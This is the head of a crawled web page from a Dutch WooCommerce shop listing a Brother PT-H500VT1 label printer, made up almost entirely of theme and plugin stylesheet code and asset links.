

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dutch-labelshop.nl/product/labelprinter-brother-pt-h500vt1-qwerty/
body_size: 17009
content:
<!doctype html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dutch-labelshop.nl/xmlrpc.php">

<title>Labelprinter Brother PT-H500VT1 QWERTY &#8211; Dutch-Labelshop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; feed" href="https://dutch-labelshop.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; reacties feed" href="https://dutch-labelshop.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; Labelprinter Brother PT-H500VT1 QWERTY reacties feed" href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-h500vt1-qwerty/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Flabelprinter-brother-pt-h500vt1-qwerty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Flabelprinter-brother-pt-h500vt1-qwerty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dutch-labelshop.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #494949;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #494949;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #ffffff;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #e6e6e6;
					background-color: #e6e6e6;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #ffffff;
					border-color: #ffffff;
					color: #494949;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #0a0000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #0a0000;
				}

				.wp-block-image figcaption {
					color: #0a0000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #0a0a0a;
				}

				.wp-block-file a.wp-block-file__button {
					color: #494949;
					background-color: #ffffff;
					border-color: #ffffff;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #494949;
					background-color: #e6e6e6;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #0a0000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #0a0a0a;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #680000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #680000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5b9e32;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #0a0000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #0a0000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-inline-css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #0a0a0a;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #0a0a0a;
			}

			.widget h1 {
				border-bottom-color: #0a0a0a;
			}

			body,
			.secondary-navigation a {
				color: #0a0000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #0f0505;
			}

			a {
				color: #680000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #680000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffa642;
				color: #0a0a0a;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #0a0a0a;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #232323;
				}

				.secondary-navigation ul.menu a {
					color: #0a0a0a;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1756285573' media='screen' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #0a0000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #0f0505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #0a0000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #680000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #680000;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #0a0000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #0a0000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #680000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #ffffff;
				color: #494949;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #680000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.button.loading {
				color: #ffffff;
			}

			.button.loading:hover {
				background-color: #ffffff;
			}

			.button.loading:after {
				color: #494949;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #0a0a0a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #0a0000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #0a0000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
